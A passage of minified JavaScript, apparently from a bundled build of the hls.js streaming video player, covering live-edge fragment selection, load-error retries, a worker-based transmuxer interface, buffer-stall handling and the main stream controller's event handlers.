"+i.sn)}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},c.getFragmentAtPosition=function(t,e,r){var i,a=this.config,n=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=a.maxFragLookUpTolerance,h=!!(a.lowLatencyMode&&r.partList&&l);(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),t<e)?i=pt(n,s,t,t>e-u?0:u):i=s[s.length-1];if(i){var d=i.sn-r.startSN,c=n&&i.level===n.level,f=s[d+1];if(this.fragmentTracker.getState(i)===tt.BACKTRACKED){i=null;for(var g=d;s[g]&&this.fragmentTracker.getState(s[g])===tt.BACKTRACKED;)i=n?s[g--]:s[--g];i||(i=f)}else n&&i.sn===n.sn&&!h&&c&&(i.sn<o&&this.fragmentTracker.getState(f)!==tt.OK?(this.log("SN "+i.sn+" just loaded, load next one: "+f.sn),i=f):i=null)}return i},c.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,a=r.currentTime,n=t.fragments[0].start,s=t.edge,o=a>=n-e.maxFragLookUpTolerance&&a<=s;if(null!==i&&r.duration>i&&(a<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||a<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+a.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},c.alignPlaylists=function(t,e){var r=this.levels,i=this.levelLastLoaded,n=this.fragPrevious,s=null!==i?r[i]:null,o=t.fragments.length;if(!o)return this.warn("No fragments in live playlist"),0;var l=t.fragments[0].start,u=!e,h=t.alignedSliding&&Object(a.a)(l);if(u||!h&&!l){ct(n,s,t);var d=t.fragments[0].start;return this.log("Live playlist sliding: "+d.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(n?n.sn:"na")+" fragments: "+o),d}return l},c.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},c.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=t.startTimeOffset;Object(a.a)(i)?(r=e+i,i<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+i+" found in playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},c.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},c.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},c.resetFragmentLoading=function(t){this.fragCurrent&&this.fragContextChanged(t)||(this.state=xt)},c.onFragmentOrKeyLoadError=function(t,e){if(!e.fatal){var r=e.frag;if(r&&r.type===t){this.fragCurrent;var i=this.config;if(this.fragLoadError+1<=i.fragLoadingMaxRetry){if(this.resetLiveStartWhenNotLoaded(r.level))return;var a=Math.min(Math.pow(2,this.fragLoadError)*i.fragLoadingRetryDelay,i.fragLoadingMaxRetryTimeout);this.warn("Fragment "+r.sn+" of "+t+" "+r.level+" failed to load, retrying in "+a+"ms"),this.retryDate=self.performance.now()+a,this.fragLoadError++,this.state=Mt}else e.levelRetry?(t===D.b.AUDIO&&(this.fragCurrent=null),this.fragLoadError=0,this.state=xt):(o.b.error(e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.stopLoad(),this.state=jt)}}},c.afterBufferFlushed=function(t,e,r){if(t){var i=lt.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===Kt&&this.resetLoadingState()}},c.resetLoadingState=function(){this.fragCurrent=null,this.fragPrevious=null,this.state=xt},c.resetLiveStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;if(null!=e&&e.live)return this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState(),!0;this.nextLoadPosition=this.startPosition}return!1},c.updateLevelTiming=function(t,e,r,i){var a=this,s=r.details;Object.keys(t.elementaryStreams).reduce((function(e,o){var l=t.elementaryStreams[o];if(l){var u=l.endPTS-l.startPTS;if(u<=0)return a.warn("Could not parse fragment "+t.sn+" "+o+" duration reliably ("+u+") resetting transmuxer to fallback to playlist timing"),a.resetTransmuxer(),e||!1;var h=i?0:Y(s,t,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return a.hls.trigger(n.a.LEVEL_PTS_UPDATED,{details:s,level:r,drift:h,type:o,frag:t,start:l.startPTS,end:l.endPTS}),!0}return e}),!1)?(this.state=Bt,this.hls.trigger(n.a.FRAG_PARSED,{frag:t,part:e})):this.resetLoadingState()},c.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},u=i,(h=[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}])&&Ct(u.prototype,h),d&&Ct(u,d),i}(st);function Yt(){return self.MediaSource||self.WebKitMediaSource}function qt(){return self.SourceBuffer||self.WebKitSourceBuffer}var Xt=r(18),zt=r(10),Qt=r(14),$t=Yt()||{isTypeSupported:function(){return!1}},Jt=function(){function t(t,e,r,i){var a=this;this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.worker=void 0,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.hls=t,this.id=e,this.onTransmuxComplete=r,this.onFlush=i;var l=t.config,u=function(e,r){(r=r||{}).frag=a.frag,r.id=a.id,t.trigger(e,r)};this.observer=new Qt.EventEmitter,this.observer.on(n.a.FRAG_DECRYPTED,u),this.observer.on(n.a.ERROR,u);var h={mp4:$t.isTypeSupported("video/mp4"),mpeg:$t.isTypeSupported("audio/mpeg"),mp3:$t.isTypeSupported('audio/mp4; codecs="mp3"')},d=navigator.vendor;if(l.enableWorker&&"undefined"!=typeof Worker){var c;o.b.log("demuxing in webworker");try{c=this.worker=Xt(19),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(e){t.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",error:new Error(e.message+"  ("+e.filename+":"+e.lineno+")")})},c.postMessage({cmd:"init",typeSupported:h,vendor:d,id:e,config:JSON.stringify(l)})}catch(t){o.b.warn("Error in worker:",t),o.b.error("Error while initializing DemuxerWorker, fallback to inline"),c&&self.URL.revokeObjectURL(c.objectURL),this.transmuxer=new zt.c(this.observer,h,l,d,e),this.worker=null}}else this.transmuxer=new zt.c(this.observer,h,l,d,e)}var e=t.prototype;return e.destroy=function(){var t=this.worker;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.worker=null;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var r=this.observer;r&&r.removeAllListeners(),this.observer=null},e.push=function(t,e,r,i,a,n,s,l,u,h){var d=this;u.transmuxing.start=self.performance.now();var c=this.transmuxer,f=this.worker,g=n?n.start:a.start,v=a.decryptdata,p=this.frag,m=!(p&&a.cc===p.cc),y=!(p&&u.level===p.level),T=p?u.sn-p.sn:-1,E=this.part?u.part-this.part.index:1,b=!y&&(1===T||0===T&&1===E),S=self.performance.now();(y||T||0===a.stats.parsing.start)&&(a.stats.parsing.start=S),!n||!E&&b||(n.stats.parsing.start=S);var L=new zt.b(m,b,l,y,g);if(!b||m){o.b.log("[transmuxer-interface, "+a.type+"]: Starting new transmux session for sn: "+u.sn+" p: "+u.part+" level: "+u.level+" id: "+u.id+"\n        discontinuity: "+m+"\n        trackSwitch: "+y+"\n        contiguous: "+b+"\n        accurateTimeOffset: "+l+"\n        timeOffset: "+g);var A=new zt.a(r,i,e,s,h);this.configureTransmuxer(A)}if(this.frag=a,this.part=n,f)f.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:u,state:L},t instanceof ArrayBuffer?[t]:[]);else if(c){var R=c.push(t,v,u,L);Object(zt.d)(R)?R.then((function(t){d.handleTransmuxComplete(t)})):this.handleTransmuxComplete(R)}},e.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer,i=this.worker;if(i)i.postMessage({cmd:"flush",chunkMeta:t});else if(r){var a=r.flush(t);Object(zt.d)(a)?a.then((function(r){e.handleFlushResult(r,t)})):this.handleFlushResult(a,t)}},e.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},e.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":self.URL.revokeObjectURL(this.worker.objectURL);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},e.configureTransmuxer=function(t){var e=this.worker,r=this.transmuxer;e?e.postMessage({cmd:"configure",config:t}):r&&r.configure(t)},e.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},t}(),Zt=function(){function t(t,e,r,i){this.config=void 0,this.media=void 0,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.hls=this.fragmentTracker=this.media=null},e.poll=function(t){var e=this.config,r=this.media,i=this.stalled,a=r.currentTime,n=r.seeking,s=this.seeking&&!n,l=!this.seeking&&n;if(this.seeking=n,a===t){if((l||s)&&(this.stalled=null),!r.paused&&!r.ended&&0!==r.playbackRate&&lt.getBuffered(r).length){var u=lt.bufferInfo(r,a,0),h=u.len>0,d=u.nextStart||0;if(h||d){if(n){var c=u.len>2,f=!d||d-a>2&&!this.fragmentTracker.getPartialFragment(a);if(c||f)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var g,v=Math.max(d,u.start||0)-a,p=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,m=(null==p||null===(g=p.details)||void 0===g?void 0:g.live)?2*p.details.targetduration:2;if(v>0&&v<=m)return void this._trySkipBufferHole(null)}var y=self.performance.now();if(null!==i){var T=y-i;!n&&T>=250&&this._reportStall(u.len);var E=lt.bufferInfo(r,a,e.maxBufferHole);this._tryFixBufferStall(E,T)}else this.stalled=y}}}else if(this.moved=!0,null!==i){if(this.stallReported){var b=self.performance.now()-i;o.b.warn("playback not stuck anymore @"+a+", after "+Math.round(b)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,a=this.media.currentTime,n=i.getPartialFragment(a);if(n&&this._trySkipBufferHole(n))return;t.len>r.maxBufferHole&&e>1e3*r.highBufferWatchdogPeriod&&(o.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())},e._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,o.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer (buffer="+t+")"),e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},e._trySkipBufferHole=function(t){for(var e=this.config,r=this.hls,i=this.media,a=i.currentTime,l=0,u=lt.getBuffered(i),h=0;h<u.length;h++){var d=u.start(h);if(a+e.maxBufferHole>=l&&a<d){var c=Math.max(d+.05,i.currentTime+.1);return o.b.warn("skipping hole, adjusting currentTime from "+a+" to "+c),this.moved=!0,this.stalled=null,i.currentTime=c,t&&r.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+a+" to "+c,frag:t}),c}l=u.end(h)}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<t.nudgeMaxRetry){var l=i+a*t.nudgeOffset;o.b.warn("Nudging 'currentTime' from "+i+" to "+l),r.currentTime=l,e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else o.b.error("Playhead still not moving while enough data buffered @"+i+" after "+t.nudgeMaxRetry+" nudges"),e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();function te(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ee(t,e){return(ee=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var re=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[stream-controller]")||this).audioCodecSwap=!1,i.gapController=null,i.level=-1,i._forceStartLoad=!1,i.altAudio=!1,i.audioOnly=!1,i.fragPlaying=null,i.onvplaying=null,i.onvseeked=null,i.fragLastKbps=0,i.stalled=!1,i.couldBacktrack=!1,i.audioCodecSwitch=!1,i.videoBuffer=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ee(e,r);var l,h,d,c=i.prototype;return c._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(n.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},c._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(n.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},c.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},c.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=xt,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Ot},c.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},c.doTick=function(){switch(this.state){case xt:this.doTickIdle();break;case Vt:var t,e=this.levels,r=this.level,i=null==e||null===(t=e[r])||void 0===t?void 0:t.details;if(i&&(!i.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(i))break;this.state=xt;break}break;case Mt:var a,n=self.performance.now(),s=this.retryDate;(!s||n>=s||null!==(a=this.media)&&void 0!==a&&a.seeking)&&(this.log("retryDate reached, switch back to IDLE state"),this.state=xt)}this.onTickEnd()},c.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},c.doTickIdle=function(){var t,e,r=this.hls,i=this.levelLastLoaded,a=this.levels,s=this.media,o=r.config,l=r.nextLoadLevel;if(null!==i&&(s||!this.startFragRequested&&o.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&a&&a[l]){var h=a[l];this.level=r.nextLoadLevel=l;var d=h.details;if(!d||this.state===Vt||d.live&&this.levelLastLoaded!==l)this.state=Vt;else{var c=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:s,D.b.MAIN);if(null!==c)if(!(c.len>=this.getMaxBufferLength(h.maxBitrate))){if(this._streamEnded(c,d)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(n.a.BUFFER_EOS,f),void(this.state=Kt)}var g=c.end,v=this.getNextFragment(g,d);if(this.couldBacktrack&&!this.fragPrevious&&v&&"initSegment"!==v.sn){var p=v.sn-d.startSN;p>1&&(v=d.fragments[p-1],this.fragmentTracker.removeFragment(v))}if(v&&this.fragmentTracker.getState(v)===tt.OK&&this.nextLoadPosition>g){var m=this.audioOnly&&!this.altAudio?u.a.AUDIO:u.a.VIDEO;this.afterBufferFlushed(s,m,D.b.MAIN),v=this.getNextFragment(this.nextLoadPosition,d)}v&&(!v.initSegment||v.initSegment.data||this.bitrateTest||(v=v.initSegment),"identity"!==(null===(t=v.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=v.decryptdata)&&void 0!==e&&e.key?this.loadFragment(v,d,g):this.loadKey(v,d))}}}},c.loadFragment=function(e,r,i){var a,n=this.fragmentTracker.getState(e);if(this.fragCurrent=e,n===tt.BACKTRACKED){var s=this.fragmentTracker.getBacktrackData(e);if(s)return this._handleFragmentLoadProgress(s),void this._handleFragmentLoadComplete(s);n=tt.NOT_LOADED}n===tt.NOT_LOADED||n===tt.PARTIAL?"initSegment"===e.sn?this._loadInitSegment(e):this.bitrateTest?(e.bitrateTest=!0,this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):n===tt.APPENDING?this.reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e):0===(null===(a=this.media)||void 0===a?void 0:a.buffered.length)&&this.fragmentTracker.removeAllFragments()},c.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,D.b.MAIN);return e&&"fragment"in e?e.fragment:e},c.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,D.b.MAIN)},c.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},c.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},c.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);if(i&&i.start>1&&this.flushMainBuffer(0,i.start-1),!e.paused&&t){var a=t[this.hls.nextLoadLevel],n=this.fragLastKbps;r=n&&this.fragCurrent?this.fragCurrent.duration*a.maxBitrate/(1e3*n)+1:0}else r=0;var s=this.getBufferedFrag(e.currentTime+r);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},c.abortCurrentFrag=function(){var t=this.fragCurrent;this.fragCurrent=null,null!=t&&t.loader&&t.loader.abort(),this.state===Pt&&(this.state=xt),this.nextLoadPosition=this.getLoadPosition()},c.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},c.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new Zt(this.config,i,this.fragmentTracker,this.hls)},c.onMediaDetaching=function(){var e=this.media;e&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},c.onMediaPlaying=function(){this.tick()},c.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;Object(a.a)(e)&&this.log("Media seeked to "+e.toFixed(3)),this.tick()},c.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(n.a.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=this.stalled=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null},c.onManifestParsed=function(t,e){var r,i,a,n=!1,s=!1;e.levels.forEach((function(t){(r=t.audioCodec)&&(-1!==r.indexOf("mp4a.40.2")&&(n=!0),-1!==r.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=n&&s&&!("function"==typeof(null==(a=qt())||null===(i=a.prototype)||void 0===i?void 0:i.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},c.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===xt){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(i.details))&&(this.state=Vt)}},c.onLevelLoaded=function(t,e){var r,i=this.levels,a=e.level,s=e.details,o=s.totalduration;if(i){this.log("Level "+a+" loaded ["+s.startSN+","+s.endSN+"], cc ["+s.startCC+", "+s.endCC+"] duration:"+o);var l=this.fragCurrent;!l||this.state!==Ft&&this.state!==Mt||l.level!==e.level&&l.loader&&(this.state=xt,l.loader.abort());var u=i[a],h=0;if(s.live||null!==(r=u.details)&&void 0!==r&&r.live){if(s.fragments[0]||(s.deltaUpdateFailed=!0),s.deltaUpdateFailed)return;h=this.alignPlaylists(s,u.details)}if(u.details=s,this.levelLastLoaded=a,this.hls.trigger(n.a.LEVEL_UPDATED,{details:s,level:a}),this.state===Vt){if(this.waitForCdnTuneIn(s))return;this.state=xt}this.startFragRequested?s.live&&this.synchronizeToLiveEdge(s):this.setStartPosition(s,h),this.tick()}else this.warn("Levels were reset while loading level "+a)},c._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,a=t.payload,n=this.levels;if(n){var s=n[r.level],o=s.details;if(o){var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null===(e=r.initSegment)||void 0===e?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new Jt(this.hls,D.b.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new ut(r.level,r.sn,r.stats.chunkCount,a.byteLength,f,g),p=this.initPTS[r.cc];c.push(a,h,d,l,r,i,o.totalduration,u,v,p)}else this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},c.onAudioTrackSwitching=function(t,e){var r=this.altAudio,i=!!e.url,a=e.id;if(!i){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var s=this.fragCurrent;null!=s&&s.loader&&(this.log("Switching to main audio track, cancel main fragment load"),s.loader.abort()),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var o=this.hls;r&&o.trigger(n.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),o.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:a})}},c.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var a=this.videoBuffer;a&&this.mediaBuffer!==a&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=a)}this.altAudio=i,this.tick()},c.onBufferCreated=function(t,e){var r,i,a=e.tracks,n=!1;for(var s in a){var o=a[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=a[s];l&&(this.videoBuffer=l.buffer)}}else n=!0}n&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},c.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===D.b.MAIN){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Bt&&(this.state=xt));var a=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*a.total/(a.buffering.end-a.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},c.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(D.b.MAIN,e);break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:this.state!==jt&&(e.fatal?(this.warn(""+e.details),this.state=jt):e.levelRetry||this.state!==Vt||(this.state=xt));break;case s.a.BUFFER_FULL_ERROR:if("main"===e.parent&&(this.state===Ut||this.state===Bt)){var r=!0,i=this.getFwdBufferInfo(this.media,D.b.MAIN);i&&i.len>.5&&(r=!this.reduceMaxBufferLength(i.len)),r&&(this.warn("buffer full error also media.currentTime is not buffered, flush main"),this.immediateLevelSwitch()),this.resetLoadingState()}}},c.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){var r=lt.getBuffered(t);!this.loadedmetadata&&r.length?(this.loadedmetadata=!0,this.seekToStartPos()):e.poll(this.lastCurrentTime),this.lastCurrentTime=t.currentTime}},c.onFragLoadEmergencyAborted=function(){this.state=xt,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},c.onBufferFlushed=function(t,e){var r=e.type;if(r!==u.a.AUDIO||this.audioOnly&&!this.altAudio){var i=(r===u.a.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,D.b.MAIN)}},c.onLevelsUpdated=function(t,e){this.levels=e.levels},c.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},c.seekToStartPos=function(){var t=this.media,e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void o.b.log("could not seek to "+r+", already seeking at "+e);var i=lt.getBuffered(t),a=(i.length?i.start(0):0)-r;a>0&&a<this.config.maxBufferHole&&(o.b.log("adjusting start position by "+a+" to match buffer start"),r+=a,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}},c._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},c._loadBitrateTestFrag=function(t){var e=this;this._doFragLoad(t).then((function(r){var i=e.hls;if(r&&!i.nextLoadLevel&&!e.fragContextChanged(t)){e.fragLoadError=0,e.state=xt,e.startFragRequested=!1,e.bitrateTest=!1;var a=t.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),i.trigger(n.a.FRAG_LOADED,r)}}))},c._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,s=t.remuxResult,o=t.chunkMeta,l=this.getCurrentContext(o);if(!l)return this.warn("The loading context changed while buffering fragment "+o.sn+" of level "+o.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(o.level);var h=l.frag,d=l.part,c=l.level,f=s.video,g=s.text,v=s.id3,p=s.initSegment,m=this.altAudio?void 0:s.audio;if(!this.fragContextChanged(h)){if(this.state=Ut,p){p.tracks&&(this._bufferInitSegment(c,p.tracks,h,o),i.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{frag:h,id:r,tracks:p.tracks}));var y=p.initPTS,T=p.timescale;Object(a.a)(y)&&(this.initPTS[h.cc]=y,i.trigger(n.a.INIT_PTS_FOUND,{frag:h,id:r,initPTS:y,timescale:T}))}if(f&&!1!==s.independent){if(c.details){var E=f.startPTS,b=f.endPTS,S=f.startDTS,L=f.endDTS;if(d)d.elementaryStreams[f.type]={startPTS:E,endPTS:b,startDTS:S,endDTS:L};else 